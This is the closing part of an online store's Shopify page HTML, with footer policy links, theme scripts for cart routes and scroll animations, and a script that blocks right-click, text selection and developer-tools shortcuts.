                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://lumiqbottle.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
  <style>  </style>
<div id="shopify-block-AVU9YVnRRZEppV3VuR__1592368672439559791" class="shopify-block shopify-app-block">
<script>
    const shopDomainToolbar = "lumiqbottle.com";
</script>

</div><!-- Failed to render app block "855628211100114053": app block path "shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507" does not exist --><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AT0oydUdQQVc5MkVFd__234434759646961565" class="shopify-block shopify-app-block">
<script>
    const shopDomainWidget = "lumiqbottle.com";
</script>
</div><!-- Failed to render app block "12429728106950981667": app block path "shopify://apps/blocky-fraud-blocker/blocks/app-embed/aa25b3bf-c2c5-4359-aa61-7836c225c5a9" does not exist --></body>
</html>
